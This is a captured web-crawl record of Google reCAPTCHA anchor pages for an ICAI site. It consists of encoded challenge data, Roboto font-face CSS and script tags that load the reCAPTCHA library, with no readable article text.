cKIwrlAw60xSsKyw69tbC3DgBtGw540wrbCrXLDg35qwp7DkVXCgmLCgsOkw6V9EgsDwq56GcOxIsKfw4vDmx3DoEzCgmzDlsOUw7zCgsOJfMORUcO3wr5uwp0rKnZUVcOHKsOEw5ExY15EElc4aMKNFnJcfTXDgcOJwqEbwo8iKQ/DrMKAVMOoD8KBw4rDh8KSDgAww7fCkyMLwpcFJ8KATMKIwqfCi37Cl8OKKsKhw6tqbgXCrMOOw648w784w7/DgcO3QcK3MzJ/E8O+w4vCpsO5w7U+aMKGwrjCncKDGwNec8KUwrwDwpwcNMOHw7YCwpIyAMOGwpgLwoZNCsOZwoNsw5jCozLDmAXCmsK1w6gIwqLDgifDi1xjQcKuw5JfwrPCtcKSw7rDnGfDkcKtw791YjnCtsODw6bCp2jDk8Omwo/DmQXCksKZPsOkZUYpHxnDsxXCssKHV8KiOMOaTnZ0CwRaw5law5XCicKLF8OLAsKBw7pRBD15wqEELxnDog9cZnzCkz/ClsKJw4DDt8K/w7ELNkTDvcKPw67CqUVZwr00LsKow77DrArCiSFIBMOdw7kDO1syD8KoL8KEIA3DmRTCnQM0w4/DnFN/[base64]/DpsOLw4PDnXhYT8KWZcOrM0lNbMKmwoQSwrFIfGvCpMKdQyxod8Kawq7CnkVRwqx7UWY+Rk/[base64]/w7zDi8OCwoDCvMKjw5Rvw6opHcKQb8KVw4Bkw6XCsgIJGWQ/EMOXVxdnZcKQEyDDtBh5En8uwpzCg8OCwqPCtcOhRsK5eMKPJFUfw65owrXDmg8kUsOZSFvDvinDn8OzAjPCgMKgMcKMejtXb8OnfMKJZVrDoms+wpErwrN+XcOiw7TCt8Klwq7Cn8O5w4wNwr1Ow4nCo0PDjsKZwr7CgUDCpsK3wrlVXsKjBw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf_KUkbAAAAAEg0YAlkHqc_M7ZWcM2vlldPJtdT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-439842,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgBOgVNZklJNBodCAMSGR0Q8JfjNw7/vqUGGcSdCRm1kPMDGc7KEBk\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://vitiyagyan.icai.org:443\x22,null,[3,1,3],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22I7m2eJWGIf+Uxktl1058LSyYfqINV6x15TYPRVZEmDU\\u003d\x22,0,0,null,1,1765233629935,0,0,[60,58,24,146],null,[127,137],\x22RC-zQ_--xY3jUZ8zw\x22,null,null,null,null,null,\x220dAFcWeA6-biMTluFsuUJJAs56KqEmm64eTCu9e-Hs9LREwGiQutFreQkWjDDnjzcEc-YU9Mh6u5TAIfJNjDh4NKO5vK1S7WY5QQ\x22,1765316430207]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf_KUkbAAAAAEg0YAlkHqc_M7ZWcM2vlldPJtdT&co=aHR0cHM6Ly92aXRpeWFneWFuLmljYWkub3JnOjQ0Mw..&hl=en&v=jdMmXeCQEkPbnFDy9T04NbgJ&size=invisible&badge=inline&anchor-ms=20000&execute-ms=15000&cb=qlnsoit6tm4z
body_size: 47236
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/styles__ltr.css">
<script nonce="gIeuxp0cdSBJ8a1NQBYMOw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/recaptcha__en.js" nonce="gIeuxp0cdSBJ8a1NQBYMOw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gIeuxp0cdSBJ8a1NQBYMOw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DrEzDkGzDrSDCl3cVI2F/cMOawofDoA1oesOcw4dxwr7DrsO+w6ZewrB/[base64]/[base64]/CqTrDncKdwpbDn1k+E8Kbw67Dm8KkFEQIHRTCiMKDahnDv8OrYsO9wobCuRFdFcKlwrYCEMO4w5dudcKTB8KqTXN9wpPDtcOmwqXCgXkxwqp9woXCjTXDicKAe1VUw6VPw61qAS/[base64]/ChCLDjsOhUj8OW8K5WDcgwplTbEjDmU8eOErCocOCwo4UVWzCr1TCmULDnSgnw6dxw4nDhMKMwqLCnsKxw7PDjFnCn8KuI17CucO+HsKpwpcrGcKadsO8w4YWw7IrJRnDlATDsGs5Y8KGLnjCiDDDp2kKfiJuw60hw6JUwpMbw63DvGXDrsKTw7oDWsK3PUzCqB8Xwq/DhcOgQGtuf8OiF8O4QnDDusKoFjJhw60/YcKpR8KRF2tJNsOhw6HDonZzwp4Pwp/CpiLClwTCjRMmQHbCicOkwofChcKteEvCpsO/ZA03RiIFw43CpsKAe8KDHh7CksK3PidJZhQxw71If8KrwqbCs8O2wqlCb8OYEGAqwqfCg3R7KsKewqLCrHwKamlBw5vDiMO6GMK1w4rChSFTIMKyeH/DllDCn249w4QMD8KpfcKow5HCiA/DtmEHPsOcwoZcRMOhw43Dq8KUwoVJDHA+wpTCscOTMThAfgnCuQotRsOuSsKvJHB4w6LDmC3DnMK2KMKwRcKiasOhfMKkH8OfwqN7wrlNGzPDnS4IMELDogzDrCcOwrkrUBhbbQ0yKyXCm8K7UcO7W8Kyw53DuQTCix/DtcObwonClywaw7jCt8OTw7w2OsKsQ8OJwo7ClS/CgADDpgFZeMKnTWnDjzxaNcKWw5M/w5pWfcKEZSsQw7PCmw1oVzQrw6vDvsKxHR3Co8O9wqTDk8Opw6MTH2h9wprCpsKvwodRIsK7w5bDn8KsH8KNw4rCk8KTwoHClUkQHsKywqhvw6ZjJMK1wpvCscKoGgTCosOkTAjCgcK1UxjCv8Kcw7fChHrDkBnCtcKNwqFew73CkcOSIWTClRrCqGHDjsORwo/[base64]/AcK/[base64]/Xz5SUcKdLXFcAAJvICJqwqAxaMOcw68DwofCu8O/wrNUXQxzKcKmw4hzwozDpcOIaMOYe8OXw7rCpsK/HXoswpfCncKMDcKnRcKPwpvCo8Osw51BR1E+WMOPdz5YBHcPw4jCocKzW2tnZGxhGcKPwqpOw7dSw5AYwrYBw4bCk3gYIMOnw44ZUsOXwoXDpicRw73DpV3CncKvTWvCnMOkbzY2w5Ncw7hUw7FpaMKYRMO/CH/CocOLAMK4ZwAjHMO1wqI/[base64]/w5ldc8OJNVZmw7oQwqPCg8Kuw4o2Bgxow7TDmcKEZ8OpwpvDisO4w4lSwp41ajZpLDnDgMKMaHbDhsO1wrD